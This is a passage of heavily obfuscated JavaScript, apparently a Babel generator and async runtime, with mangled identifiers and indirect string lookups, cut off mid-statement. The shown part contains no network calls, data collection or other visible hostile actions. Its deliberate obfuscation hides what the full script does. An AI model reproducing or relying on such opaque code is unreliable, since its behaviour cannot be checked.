K6v={};Clv(K6v,sDv,function(){return Fcv.apply(this,[TP,arguments]);});var AZv=IV[Cc()[Lw(Pr)].apply(null,[Fw,vj,AY,n5,Omv])][NO(typeof xx()[Hn(Cn)],'undefined')?xx()[Hn(ZQ)].call(null,Yw,f5,Lq,DQ,CDv,Jt(Lr)):xx()[Hn(gU)](WUv,A9,bw,JSv,Dmv,Lj)];var GJv=AZv&&AZv(AZv(Gtv([])));GJv&&NO(GJv,Mcv)&&lZv.call(GJv,sDv)&&(K6v=GJv);var kJv=s8v[js()[kE(JQ)].apply(null,[dX,NN])]=sKv[js()[kE(JQ)].call(null,dX,NN)]=IV[Cc()[Lw(Pr)](Fw,FA,AY,ZG,Omv)][WG()[Sw(LE)].apply(null,[wA,L7,sY])](K6v);function Obv(n6v){At.push(ZO);[VE()[Pq(RE)](As,Zr,C7,ZG),VE()[Pq(FY)].apply(null,[Jt(Jt([])),vn,Xz,Jt(Jt(QD))]),RM(typeof b6()[M2(zr)],'undefined')?b6()[M2(gc)].call(null,r4v,rn,Jt({})):b6()[M2(WO)].apply(null,[Uf,hU,gr])][b6()[M2(Mw)](Wf,mD,Qq)](function(AKv){Clv(n6v,AKv,function(Gcv){At.push(Nn);var W3v;return W3v=this[b6()[M2(Er)](MA,BTv,K9)](AKv,Gcv),At.pop(),W3v;});});At.pop();}function b8v(tCv,RJv,NSv){var wSv=QJv;return function(Z6v,Ctv){At.push(mA);if(RM(wSv,Ttv))throw new (IV[VE()[Pq(zn)].call(null,ws,BPv,W3,zs)])(xx()[Hn(JQ)](ZO,Gq,RE,K9,sG,RE));if(RM(wSv,xcv)){if(RM(NO(typeof VE()[Pq(Er)],DC('',[][[]]))?VE()[Pq(FY)].apply(null,[KF,vn,Qt,bF]):VE()[Pq(DQ)].apply(null,[vj,FTv,DWv,Bf]),Z6v))throw Ctv;var Xlv;return Xlv=sU(WL,[b6()[M2(JF)](Qq,N6,Rw),Ezv,PF()[hN(nF)](p6,Uf,Lr,kO,ESv),Jt(QD)]),At.pop(),Xlv;}for(NSv[VE()[Pq(Er)](LN,PB,n3v,f2)]=Z6v,NSv[b6()[M2(KF)](bs,f6,hA)]=Ctv;;){var nCv=NSv[WG()[Sw(E2)](As,MT,Cr)];if(nCv){var Gbv=fZv(nCv,NSv);if(Gbv){if(RM(Gbv,Wxv))continue;var R8v;return At.pop(),R8v=Gbv,R8v;}}if(RM(RM(typeof VE()[Pq(FA)],DC([],[][[]]))?VE()[Pq(DQ)](zD,fKv,smv,Jt([])):VE()[Pq(RE)].call(null,sY,Zr,Y6,bw),NSv[VE()[Pq(Er)](wA,PB,n3v,DQ)]))NSv[js()[kE(cY)].call(null,Cz,Lj)]=NSv[RM(typeof PF()[hN(AY)],DC([],[][[]]))?PF()[hN(Lr)].apply(null,[Js,dZv,jO,Jt(Jt({})),YWv]):PF()[hN(XO)](gc,QQ,rN,FA,DA)]=NSv[b6()[M2(KF)](bs,f6,gf)];else if(RM(VE()[Pq(FY)](Pr,vn,Qt,f5),NSv[VE()[Pq(Er)].apply(null,[f2,PB,n3v,JQ])])){if(RM(wSv,QJv))throw wSv=xcv,NSv[b6()[M2(KF)](bs,f6,Gf)];NSv[WG()[Sw(FA)](pB,DDv,bG)](NSv[b6()[M2(KF)].apply(null,[bs,f6,nF])]);}else RM(b6()[M2(WO)](Uf,T8,Bw),NSv[VE()[Pq(Er)](sq,PB,n3v,zr)])&&NSv[b6()[M2(zG)].call(null,qq,RT,sp)](b6()[M2(WO)](Uf,T8,rF),NSv[NO(typeof b6()[M2(np)],'undefined')?b6()[M2(KF)](bs,f6,zf):b6()[M2(gc)].call(null,Qw,Jhv,Jt(Lr))]);wSv=Ttv;var xDv=Fcv(bv,[tCv,RJv,NSv]);if(RM(NO(typeof WG()[Sw(vp)],'undefined')?WG()[Sw(Lj)](O3v,bc,KF):WG()[Sw(Lr)](dzv,wM,bq),xDv[js()[kE(FY)](Ec,Rr)])){if(wSv=NSv[PF()[hN(nF)].call(null,p6,Uf,KQ,f5,ESv)]?xcv:ZJv,RM(xDv[b6()[M2(KF)](bs,f6,Wf)],Wxv))continue;var fDv;return fDv=sU(WL,[NO(typeof b6()[M2(GF)],DC([],[][[]]))?b6()[M2(JF)](Qq,N6,nF):b6()[M2(gc)].apply(null,[bw,BN,QD]),xDv[b6()[M2(KF)](bs,f6,Jt({}))],PF()[hN(nF)](p6,Uf,AY,RE,ESv),NSv[RM(typeof PF()[hN(Cn)],DC(js()[kE(LN)](mW,Qq),[][[]]))?PF()[hN(Lr)](BLv,Rw,bq,XO,s1v):PF()[hN(nF)].call(null,p6,Uf,fC,Rw,ESv)]]),At.pop(),fDv;}RM(VE()[Pq(FY)].apply(null,[GO,vn,Qt,ZG]),xDv[RM(typeof js()[kE(GO)],DC('',[][[]]))?js()[kE(AY)](Rzv,rgv):js()[kE(FY)].apply(null,[Ec,Rr])])&&(wSv=xcv,NSv[VE()[Pq(Er)](zG,PB,n3v,wE)]=VE()[Pq(FY)](Nn,vn,Qt,Jt(Jt(QD))),NSv[b6()[M2(KF)].call(null,bs,f6,Xn)]=xDv[b6()[M2(KF)](bs,f6,Kw)]);}At.pop();};}function fZv(g3v,JCv){At.push(vj);var z8v=JCv[VE()[Pq(Er)](Lr,PB,O8v,Bf)];var m6v=g3v[PF()[hN(zn)](D2,fO,DQ,Jt(Jt({})),vn)][z8v];if(RM(m6v,Ezv)){var Vcv;return JCv[WG()[Sw(E2)](As,VTv,zD)]=null,RM(VE()[Pq(FY)](Jt(QD),vn,tA,tJ),z8v)&&g3v[PF()[hN(zn)](D2,fO,Er,zG,vn)][b6()[M2(WO)](Uf,chv,rF)]&&(JCv[VE()[Pq(Er)](f5,PB,O8v,Jt({}))]=b6()[M2(WO)](Uf,chv,zs),JCv[b6()[M2(KF)].apply(null,[bs,LO,wE])]=Ezv,fZv(g3v,JCv),RM(VE()[Pq(FY)](Jt([]),vn,tA,PY),JCv[VE()[Pq(Er)].call(null,vp,PB,O8v,Jt(Jt({})))]))||NO(b6()[M2(WO)](Uf,chv,Yf),z8v)&&(JCv[RM(typeof VE()[Pq(dLv)],DC('',[][[]]))?VE()[Pq(DQ)].call(null,rF,CN,R2,Jt([])):VE()[Pq(Er)].call(null,Jt(Jt([])),PB,O8v,Yf)]=VE()[Pq(FY)](Kw,vn,tA,hA),JCv[RM(typeof b6()[M2(cY)],'undefined')?b6()[M2(gc)](Ms,nN,HE):b6()[M2(KF)](bs,LO,Jt({}))]=new (IV[WG()[Sw(wA)](FQ,FZv,Xn)])(DC(DC(b6()[M2(Lj)](PPv,m8v,Yf),z8v),VE()[Pq(KF)](WF,Rn,AWv,Bw)))),At.pop(),Vcv=Wxv,Vcv;}var cDv=Fcv(bv,[m6v,g3v[PF()[hN(zn)].call(null,D2,fO,Lr,KQ,vn)],JCv[b6()[M2(KF)].apply(null,[bs,LO,Lj])]]);if(RM(VE()[Pq(FY)](K9,vn,tA,UO),cDv[js()[kE(FY)](rY,Rr)])){var B6v;return JCv[VE()[Pq(Er)](zG,PB,O8v,Jt(QD))]=VE()[Pq(FY)](rF,vn,tA,KF),JCv[b6()[M2(KF)](bs,LO,Jt(Jt(Lr)))]=cDv[b6()[M2(KF)](bs,LO,LN)],JCv[RM(typeof WG()[Sw(Xn)],DC('',[][[]]))?WG()[Sw(Lr)].call(null,CVv,W1v,FY):WG()[Sw(E2)].apply(null,[As,VTv,Jt(Jt([]))])]=null,At.pop(),B6v=Wxv,B6v;}var Hxv=cDv[b6()[M2(KF)](bs,LO,UO)];var sgv;return sgv=Hxv?Hxv[PF()[hN(nF)](p6,Uf,Ss,zn,gWv)]?(JCv[g3v[RM(typeof js()[kE(Er)],DC([],[][[]]))?js()[kE(AY)].call(null,cRv,YPv):js()[kE(np)](KF,rF)]]=Hxv[b6()[M2(JF)](Qq,mr,XO)],JCv[VE()[Pq(RE)](MA,Zr,MG,MA)]=g3v[Cc()[Lw(JQ)].apply(null,[Qq,n5,LN,sp,Cj])],NO(RM(typeof b6()[M2(rF)],DC([],[][[]]))?b6()[M2(gc)](pY,L0v,As):b6()[M2(WO)](Uf,chv,KQ),JCv[VE()[Pq(Er)](KQ,PB,O8v,ws)])&&(JCv[VE()[Pq(Er)].call(null,DQ,PB,O8v,rN)]=VE()[Pq(RE)](L5,Zr,MG,KF),JCv[RM(typeof b6()[M2(sY)],'undefined')?b6()[M2(gc)](GHv,Pw,Jt(Jt(Lr))):b6()[M2(KF)](bs,LO,E2)]=Ezv),JCv[NO(typeof WG()[Sw(fC)],DC([],[][[]]))?WG()[Sw(E2)](As,VTv,PY):WG()[Sw(Lr)].apply(null,[Mvv,ZPv,bs])]=null,Wxv):Hxv:(JCv[VE()[Pq(Er)](L5,PB,O8v,ws)]=VE()[Pq(FY)](p6,vn,tA,BN),JCv[b6()[M2(KF)](bs,LO,Jt([]))]=new (IV[WG()[Sw(wA)](FQ,FZv,UO)])(b6()[M2(cY)].call(null,LVv,MG,Jt(Jt(Lr)))),JCv[RM(typeof WG()[Sw(ws)],DC([],[][[]]))?WG()[Sw(Lr)].call(null,AN,WKv,Jt(Jt(QD))):WG()[Sw(E2)](As,VTv,Jt(Jt(Lr)))]=null,Wxv),At.pop(),sgv;}pgv[NO(typeof js()[kE(sY)],'undefined')?js()[kE(JQ)](dX,NN):js()[kE(AY)](EO,rY)]=s8v;TUv(kJv,b6()[M2(D2)].apply(null,[kHv,hJ,FY]),sU(WL,[b6()[M2(JF)](Qq,Vx,Jt(Jt(QD))),s8v,RM(typeof VE()[Pq(DQ)],'undefined')?VE()[Pq(DQ)](Jt(Jt({})),P8v,vZv,GO):VE()[Pq(JF)].call(null,zD,PY,Pc,rF),Jt(QD)]));TUv(s8v,b6()[M2(D2)](kHv,hJ,A9),sU(WL,[b6()[M2(JF)](Qq,Vx,kj),pgv,VE()[Pq(JF)](Jt(Lr),PY,Pc,cY),Jt(QD)]));pgv[RM(typeof WG()[Sw(gr)],DC('',[][[]]))?WG()[Sw(Lr)].call(null,zDv,WUv,WF):WG()[Sw(BN)].call(null,zr,xh,Jt(Jt([])))]=Clv(s8v,k3v,WG()[Sw(zr)](wO,YS,Sj));j3v[NO(typeof VE()[Pq(Sj)],DC('',[][[]]))?VE()[Pq(gr)](Jt(Lr),Nn,NT,Lr):VE()[Pq(DQ)](sY,VLv,lzv,n5)]=function(mZv){At.push(OO);var F8v=bU(VE()[Pq(Cn)](HE,WF,DPv,fC),typeof mZv)&&mZv[NO(typeof b6()[M2(fN)],DC([],[][[]]))?b6()[M2(D2)](kHv,Kl,Jt(Jt(Lr))):b6()[M2(gc)](YPv,CDv,fC)];var OJv;return OJv=Jt(Jt(F8v))&&(RM(F8v,pgv)||RM(RM(typeof WG()[Sw(Sf)],'undefined')?WG()[Sw(Lr)].apply(null,[w5,d1v,f2]):WG()[Sw(zr)](wO,wb,Sj),F8v[WG()[Sw(BN)](zr,DT,Rw)]||F8v[Cc()[Lw(LN)].apply(null,[Jx,RE,p6,bF,mA])])),At.pop(),OJv;};j3v[js()[kE(Nn)](SZ,Cr)]=function(bxv){At.push(fN);IV[Cc()[Lw(Pr)](Fw,gf,AY,sp,gWv)][NO(typeof xx()[Hn(D2)],DC([],[][[]]))?xx()[Hn(zn)](EF,Bw,zf,DQ,bw,Jt(Jt(Lr))):xx()[Hn(gU)](v4v,KO,FA,fq,Zzv,Ss)]?IV[Cc()[Lw(Pr)](Fw,GF,AY,XO,gWv)][xx()[Hn(zn)](EF,Jt(Jt(Lr)),Gn,DQ,bw,Jt(Jt({})))](bxv,s8v):(bxv[VE()[Pq(zG)].call(null,ZQ,Cj,sG,KO)]=s8v,Clv(bxv,k3v,NO(typeof WG()[Sw(wA)],'undefined')?WG()[Sw(zr)].call(null,wO,Mvv,Dq):WG()[Sw(Lr)](Rj,Mn,gr)));bxv[js()[kE(JQ)].apply(null,[WWv,NN])]=IV[RM(typeof Cc()[Lw(nF)],'undefined')?Cc()[Lw(p6)](zkv,fN,Ys,rN,LVv):Cc()[Lw(Pr)](Fw,Jt(QD),AY,Mw,gWv)][WG()[Sw(LE)](wA,gF,Jt(Jt(QD)))](kJv);var l6v;return At.pop(),l6v=bxv,l6v;};j3v[VE()[Pq(Lj)](Jt(Lr),Gq,fD,Xn)]=function(bzv){return Fcv.apply(this,[Vv,arguments]);};Obv(Ktv[NO(typeof js()[kE(Wf)],DC([],[][[]]))?js()[kE(JQ)](dX,NN):js()[kE(AY)](Rj,BKv)]);Clv(Ktv[js()[kE(JQ)](dX,NN)],jlv,function(){return Fcv.apply(this,[Jg,arguments]);});j3v[RM(typeof b6()[M2(sq)],'undefined')?b6()[M2(gc)].call(null,M9,hdv,Cn):b6()[M2(E2)].call(null,AY,Hz,Jt([]))]=Ktv;j3v[VE()[Pq(cY)].call(null,p6,kj,zt,Jt(Jt({})))]=function(Uzv,Utv,M8v,g8v,YCv){At.push(Wlv);RM(Yb(QD),YCv)&&(YCv=IV[VE()[Pq(np)].call(null,Jt(Jt([])),Xf,jl,Jt(Jt([])))]);var Mlv=new Ktv(G3v(Uzv,Utv,M8v,g8v),YCv);var J6v;return J6v=j3v[VE()[Pq(gr)](Bf,Nn,OD,KF)](Utv)?Mlv:Mlv[VE()[Pq(RE)].call(null,Jt(Jt(Lr)),Zr,Ct,A9)]()[VE()[Pq(vj)].apply(null,[bq,Yf,tU,zD])](function(Dzv){var MKv;At.push(Yr);return MKv=Dzv[PF()[hN(nF)].call(null,p6,Uf,Lr,RE,dZv)]?Dzv[b6()[M2(JF)].call(null,Qq,Sx,Bf)]:Mlv[NO(typeof VE()[Pq(kG)],DC('',[][[]]))?VE()[Pq(RE)](A9,Zr,pHv,FA):VE()[Pq(DQ)].call(null,Jt(Jt({})),Mtv,Sj,XO)](),At.pop(),MKv;}),At.pop(),J6v;};Obv(kJv);Clv(kJv,k3v,RM(typeof PF()[hN(K9)],DC([],[][[]]))?PF()[hN(Lr)](Nmv,Dkv,GO,D5,W4v):PF()[hN(sY)](ZQ,jB,gU,zr,hWv));Clv(kJv,sDv,function(){return Fcv.apply(this,[O1,arguments]);});Clv(kJv,js()[kE(Rw)](Ebv,nmv),function(){return Fcv.apply(this,[SH,arguments]);});j3v[PF()[hN(wA)].apply(null,[p6,Wn,rF,Jt([]),pSv])]=function(rUv){return rIv.apply(this,[jI,arguments]);};j3v[VE()[Pq(FA)].call(null,Dq,jO,Mc,Mw)]=Gtv;Pbv[js()[kE(JQ)].apply(null,[dX,NN])]=sU(WL,[b6()[M2(D2)](kHv,hJ,zf),Pbv,js()[kE(E2)](KU,fmv),function fCv(jDv){At.push(rlv);if(this[WG()[Sw(KO)](bw,vE,Bw)]=QD,this[VE()[Pq(RE)](Gn,Zr,PT,Jt(Jt({})))]=QD,this[js()[kE(cY)].apply(null,[xM,Lj])]=this[PF()[hN(XO)](gc,QQ,Yf,ZQ,tdv)]=Ezv,this[RM(typeof PF()[hN(AK)],DC(js()[kE(LN)](Jk,Qq),[][[]]))?PF()[hN(Lr)](g0v,V7v,Lj,rN,YSv):PF()[hN(nF)](p6,Uf,sq,BO,mvv)]=Jt(Lr),this[WG()[Sw(E2)].apply(null,[As,LD,ws])]=null,this[VE()[Pq(Er)].call(null,sY,PB,rWv,QD)]=RM(typeof VE()[Pq(bs)],DC('',[][[]]))?VE()[Pq(DQ)].call(null,AK,fgv,nHv,FY):VE()[Pq(RE)].call(null,Jt(Lr),Zr,PT,cY),this[b6()[M2(KF)].call(null,bs,hs,vp)]=Ezv,this[VE()[Pq(Mw)].apply(null,[BO,wq,D0v,GO])][b6()[M2(Mw)].apply(null,[Wf,Pkv,Lr])](ASv),Jt(jDv))for(var mgv in this)RM(js()[kE(sY)].apply(null,[XRv,pY]),mgv[js()[kE(D2)].call(null,SPv,Cj)](QD))&&lZv.call(this,mgv)&&Jt(IV[xx()[Hn(JF)].call(null,Cq,QD,JQ,gc,Zs,A9)](Azv(mgv[b6()[M2(FA)].call(null,kO,Tc,Jt(QD))](Lr))))&&(this[mgv]=Ezv);At.pop();},RM(typeof WG()[Sw(wE)],DC([],[][[]]))?WG()[Sw(Lr)].apply(null,[tr,XE,bs]):WG()[Sw(zs)](Zr,Mz,Dq),function(){return rIv.apply(this,[X1,arguments]);},WG()[Sw(FA)].apply(null,[pB,lM,zs]),function b6v(lJv){At.push(Xdv);if(this[PF()[hN(nF)](p6,Uf,L5,bq,ptv)])throw lJv;var Q8v=this;function Vgv(Jbv,mlv){At.push(KTv);Agv[js()[kE(FY)].call(null,Nx,Rr)]=VE()[Pq(FY)].call(null,As,vn,Hz,Jt(QD));Agv[b6()[M2(KF)](bs,Xb,Dq)]=lJv;Q8v[NO(typeof VE()[Pq(MA)],DC([],[][[]]))?VE()[Pq(RE)].call(null,Jt(Lr),Zr,qC,bs):VE()[Pq(DQ)](KO,NLv,J0v,kO)]=Jbv;mlv&&(Q8v[VE()[Pq(Er)](LN,PB,HY,gc)]=NO(typeof VE()[Pq(bq)],DC([],[][[]]))?VE()[Pq(RE)](Lj,Zr,qC,BN):VE()[Pq(DQ)](Jt(Lr),shv,Olv,bs),Q8v[RM(typeof b6()[M2(vp)],'undefined')?b6()[M2(gc)].apply(null,[IRv,ndv,n5]):b6()[M2(KF)].apply(null,[bs,Xb,Jt(Jt({}))])]=Ezv);var Tzv;return At.pop(),Tzv=Jt(Jt(mlv)),Tzv;}for(var LZv=WU(this[VE()[Pq(Mw)](Yf,wq,pZv,Jt({}))][WG()[Sw(AK)](Qq,CX,Jt(Jt({})))],Lr);kf(LZv,TF[Lr]);--LZv){var YDv=this[RM(typeof VE()[Pq(Lj)],DC('',[][[]]))?VE()[Pq(DQ)].apply(null,[Jt([]),P5,mF,Cn]):VE()[Pq(Mw)](jO,wq,pZv,Rr)][LZv],Agv=YDv[b6()[M2(np)](Gf,F4v,f2)];if(RM(NO(typeof WG()[Sw(f5)],DC('',[][[]]))?WG()[Sw(Sj)](z9,Ig,fN):WG()[Sw(Lr)](k0v,MG,bq),YDv[xx()[Hn(Cn)](qTv,Lj,WF,AY,Ixv,BN)])){var CSv;return CSv=Vgv(VE()[Pq(Nn)](zn,nF,zl,zn)),At.pop(),CSv;}if(S2(YDv[xx()[Hn(Cn)](qTv,f2,Ss,AY,Ixv,WF)],this[WG()[Sw(KO)](bw,Ot,GF)])){var BCv=lZv.call(YDv,WG()[Sw(Nn)].apply(null,[v0v,Hmv,Jt(Lr)])),MUv=lZv.call(YDv,WG()[Sw(Rw)].call(null,ZQ,Fdv,Lj));if(BCv&&MUv){if(Fb(this[WG()[Sw(KO)](bw,Ot,Bf)],YDv[WG()[Sw(Nn)].apply(null,[v0v,Hmv,As])])){var KDv;return KDv=Vgv(YDv[WG()[Sw(Nn)](v0v,Hmv,sq)],Jt(QD)),At.pop(),KDv;}if(Fb(this[WG()[Sw(KO)].call(null,bw,Ot,JQ)],YDv[WG()[Sw(Rw)](ZQ,Fdv,Jt(Jt(QD)))])){var Scv;return Scv=Vgv(YDv[WG()[Sw(Rw)].apply(null,[ZQ,Fdv,Jt([])])]),At.pop(),Scv;}}else if(BCv){if(Fb(this[WG()[Sw(KO)](bw,Ot,hA)],YDv[WG()[Sw(Nn)](v0v,Hmv,Jt(Jt({})))])){var ngv;return ngv=Vgv(YDv[WG()[Sw(Nn)](v0v,Hmv,MA)],Jt(QD)),At.pop(),ngv;}}else{if(Jt(MUv))throw new (IV[VE()[Pq(zn)](FA,BPv,vT,cY)])(VE()[Pq(Rw)].apply(null,[Mw,kO,fq,Cr]));if(Fb(this[WG()[Sw(KO)](bw,Ot,bq)],YDv[NO(typeof WG()[Sw(As)],DC([],[][[]]))?WG()[Sw(Rw)](ZQ,Fdv,LE):WG()[Sw(Lr)](Kw,hs,Jt(Jt(QD)))])){var Mxv;return Mxv=Vgv(YDv[WG()[Sw(Rw)].call(null,ZQ,Fdv,KQ)]),At.pop(),Mxv;}}}}At.pop();},b6()[M2(zG)](qq,IK,rN),function dJv(Jtv,IDv){At.push(HE);for(var Stv=WU(this[VE()[Pq(Mw)].apply(null,[Jt(Jt(QD)),wq,R2,Lj])][WG()[Sw(AK)].apply(null,[Qq,FLv,FY])],TF[kj]);kf(Stv,F0[NO(typeof WG()[Sw(Gn)],DC([],[][[]]))?WG()[Sw(Gq)].call(null,l2,Cvv,A9):WG()[Sw(Lr)].call(null,jzv,Cr,Cr)]());--Stv){var tDv=this[VE()[Pq(Mw)].call(null,LN,wq,R2,Jt(QD))][Stv];if(S2(tDv[xx()[Hn(Cn)](Mn,zf,Gq,AY,Ixv,AK)],this[WG()[Sw(KO)].call(null,bw,vSv,GO)])&&lZv.call(tDv,WG()[Sw(Rw)](ZQ,m3v,KQ))&&Fb(this[WG()[Sw(KO)].apply(null,[bw,vSv,Wf])],tDv[WG()[Sw(Rw)].apply(null,[ZQ,m3v,Bw])])){var XSv=tDv;break;}}XSv&&(RM(Cc()[Lw(JF)].apply(null,[MA,zf,gc,sq,Ff]),Jtv)||RM(VE()[Pq(Sj)](np,O3v,f2,QD),Jtv))&&S2(XSv[xx()[Hn(Cn)](Mn,wA,A9,AY,Ixv,UO)],IDv)&&S2(IDv,XSv[WG()[Sw(Rw)].apply(null,[ZQ,m3v,Ss])])&&(XSv=null);var bgv=XSv?XSv[b6()[M2(np)].apply(null,[Gf,Nw,Jt({})])]:{};bgv[NO(typeof js()[kE(SA)],DC([],[][[]]))?js()[kE(FY)](C6v,Rr):js()[kE(AY)](j5,Sj)]=Jtv;bgv[b6()[M2(KF)].apply(null,[bs,tZv,cY])]=IDv;var T8v;return T8v=XSv?(this[VE()[Pq(Er)].call(null,Jt(Lr),PB,m4v,Nn)]=VE()[Pq(RE)].call(null,Jt(Lr),Zr,jG,Jt(QD)),this[VE()[Pq(RE)].call(null,tJ,Zr,jG,f2)]=XSv[WG()[Sw(Rw)](ZQ,m3v,gc)],Wxv):this[RM(typeof VE()[Pq(qq)],'undefined')?VE()[Pq(DQ)](vj,zQ,AWv,Bf):VE()[Pq(BN)](Lq,zs,hWv,Er)](bgv),At.pop(),T8v;},VE()[Pq(BN)].call(null,Rw,zs,Mc,WF),function ctv(j8v,H7v){At.push(Zzv);if(RM(VE()[Pq(FY)](Gq,vn,hz,kO),j8v[NO(typeof js()[kE(DQ)],DC([],[][[]]))?js()[kE(FY)](Ft,Rr):js()[kE(AY)].apply(null,[ZF,jZv])]))throw j8v[b6()[M2(KF)].call(null,bs,Dv,Sj)];RM(Cc()[Lw(JF)].call(null,MA,D2,gc,ZQ,Rdv),j8v[js()[kE(FY)](Ft,Rr)])||RM(VE()[Pq(Sj)].apply(null,[Wf,O3v,Hmv,bF]),j8v[js()[kE(FY)].call(null,Ft,Rr)])?this[RM(typeof VE()[Pq(ZQ)],DC('',[][[]]))?VE()[Pq(DQ)](bG,Fdv,Icv,JF):VE()[Pq(RE)].call(null,Jt(Jt(Lr)),Zr,P7,Sj)]=j8v[b6()[M2(KF)].call(null,bs,Dv,FA)]:RM(b6()[M2(WO)].apply(null,[Uf,tt,HE]),j8v[js()[kE(FY)].call(null,Ft,Rr)])?(this[WG()[Sw(f5)](kj,AZ,gf)]=this[b6()[M2(KF)](bs,Dv,JQ)]=j8v[b6()[M2(KF)].call(null,bs,Dv,Wf)],this[VE()[Pq(Er)](KQ,PB,BRv,LN)]=b6()[M2(WO)].call(null,Uf,tt,Mw),this[RM(typeof VE()[Pq(E2)],DC('',[][[]]))?VE()[Pq(DQ)](Jt([]),hhv,ws,Lr):VE()[Pq(RE)](xw,Zr,P7,Jt(Lr))]=VE()[Pq(Nn)](Jt(QD),nF,MU,Jt([]))):RM(WG()[Sw(Lj)].call(null,O3v,Ql,ws),j8v[RM(typeof js()[kE(Er)],DC('',[][[]]))?js()[kE(AY)].call(null,sbv,mvv):js()[kE(FY)](Ft,Rr)])&&H7v&&(this[VE()[Pq(RE)](Jt({}),Zr,P7,np)]=H7v);var G6v;return At.pop(),G6v=Wxv,G6v;},WG()[Sw(fN)].call(null,Ovv,zc,Sj),function dtv(rSv){At.push(VTv);for(var WJv=WU(this[NO(typeof VE()[Pq(PY)],DC('',[][[]]))?VE()[Pq(Mw)](Sj,wq,pp,Lq):VE()[Pq(DQ)](As,PA,OUv,E2)][WG()[Sw(AK)](Qq,zPv,Jt(Lr))],Lr);kf(WJv,QD);--WJv){var zzv=this[RM(typeof VE()[Pq(JF)],DC('',[][[]]))?VE()[Pq(DQ)].call(null,Gf,mN,Vj,nF):VE()[Pq(Mw)](zs,wq,pp,Jt(Jt([])))][WJv];if(RM(zzv[WG()[Sw(Rw)].apply(null,[ZQ,JJ,GO])],rSv)){var SKv;return this[VE()[Pq(BN)].apply(null,[Jt(Jt([])),zs,FC,WO])](zzv[b6()[M2(np)](Gf,Y0v,Ss)],zzv[VE()[Pq(WO)](Jt(QD),WWv,SY,Mw)]),At.pop(),ASv(zzv),SKv=Wxv,SKv;}}At.pop();},WG()[Sw(Bw)](wM,Ib,Lr),function g6v(Kgv){At.push(XRv);for(var T3v=WU(this[VE()[Pq(Mw)](A9,wq,SUv,bq)][WG()[Sw(AK)](Qq,Rj,Jt(Jt(Lr)))],Lr);kf(T3v,QD);--T3v){var FDv=this[VE()[Pq(Mw)](DQ,wq,SUv,GF)][T3v];if(RM(FDv[xx()[Hn(Cn)](dPv,AK,Rr,AY,Ixv,Gq)],Kgv)){var h8v=FDv[b6()[M2(np)](Gf,dcv,Jt([]))];if(RM(VE()[Pq(FY)](WO,vn,H7,Kw),h8v[RM(typeof js()[kE(p6)],'undefined')?js()[kE(AY)](xKv,L0v):js()[kE(FY)](Zx,Rr)])){var CCv=h8v[b6()[M2(KF)].call(null,bs,Ig,JQ)];ASv(FDv);}var hxv;return At.pop(),hxv=CCv,hxv;}}throw new (IV[VE()[Pq(zn)](rN,BPv,LU,Jt(QD))])(PF()[hN(Dq)].call(null,Dq,svv,E2,Jt(Lr),Rvv));},RM(typeof js()[kE(As)],DC('',[][[]]))?js()[kE(AY)](qVv,h9):js()[kE(Sj)].apply(null,[xj,QD]),function Jcv(wbv,Acv,f6v){At.push(dE);this[WG()[Sw(E2)].apply(null,[As,kt,Jt(Jt([]))])]=sU(WL,[PF()[hN(zn)].apply(null,[D2,fO,GF,Lr,k0v]),Gtv(wbv),js()[kE(np)].apply(null,[gLv,rF]),Acv,Cc()[Lw(JQ)](Qq,LN,LN,D5,Ebv),f6v]);RM(VE()[Pq(RE)].call(null,Gf,Zr,O3,Jt(Jt({}))),this[VE()[Pq(Er)].call(null,Mw,PB,BJ,Jt(Jt([])))])&&(this[b6()[M2(KF)](bs,wD,Jt({}))]=Ezv);var mxv;return At.pop(),mxv=Wxv,mxv;}]);var Nlv;return At.pop(),Nlv=j3v,Nlv;};var QSv=function(Yzv){"@babel/helpers - typeof";At.push(OTv);QSv=bU(VE()[Pq(Cn)].call(null,nF,WF,j1,cY),typeof IV[Cc()[Lw(AK)](Sl,Jt({}),AY,GF,h1v)])&&bU(NO(typeof WG()[Sw(v4v)],DC([],[][[]]))?WG()[Sw(gr)].apply(null,[Dq,XZ,Sj]):WG()[Sw(Lr)].call(null,pmv,wdv,KQ),typeof IV[Cc()[Lw(AK)].apply(null,[Sl,wE,AY,LN,h1v])][PF()[hN(zn)](D2,fO,n5,bs,pZv)])?function(B3v){return rIv.apply(this,[A1,arguments]);}:function(zTv){return rIv.apply(this,[Ld,arguments]);};var CTv;return At.pop(),CTv=QSv(Yzv),CTv;};var Fvv=function(){"use strict";var c8v=function(TTv,FJv,r6v){return sU.apply(this,[rh,arguments]);};var L3v=function(Axv,ltv,q8v,n8v){At.push(vVv);var f8v=ltv&&Ll(ltv[js()[kE(JQ)].apply(null,[Ntv,NN])],tcv)?ltv:tcv;var Lxv=IV[NO(typeof Cc()[Lw(Dq)],DC(js()[kE(LN)](xh,Qq),[][[]]))?Cc()[Lw(Pr)].apply(null,[Fw,sq,AY,kj,A3v]):Cc()[Lw(p6)](WUv,Jt(QD),k0v,fN,gIv)][WG()[Sw(LE)](wA,Ec,QD)](f8v[js()[kE(JQ)].apply(null,[Ntv,NN])]);var Hcv=new vKv(n8v||[]);fxv(Lxv,b6()[M2(Er)](MA,vt,hA),sU(WL,[b6()[M2(JF)](Qq,s6,rN),sCv(Axv,q8v,Hcv)]));var I7v;return At.pop(),I7v=Lxv,I7v;};var tcv=function(){};var JJv=function(){};var vUv=function(){};var Qtv=function(L6v,HKv){function ATv(mDv,nKv,kUv,rKv){At.push(hw);var Zxv=rIv(Td,[L6v[mDv],L6v,nKv]);if(NO(RM(typeof VE()[Pq(sY)],'undefined')?VE()[Pq(DQ)].call(null,bq,SPv,lcv,bq):VE()[Pq(FY)].apply(null,[LE,vn,SPv,D2]),Zxv[js()[kE(FY)](Ic,Rr)])){var rTv=Zxv[b6()[M2(KF)](bs,gx,AK)],LKv=rTv[b6()[M2(JF)](Qq,AD,FY)];var t8v;return t8v=LKv&&bU(RM(typeof 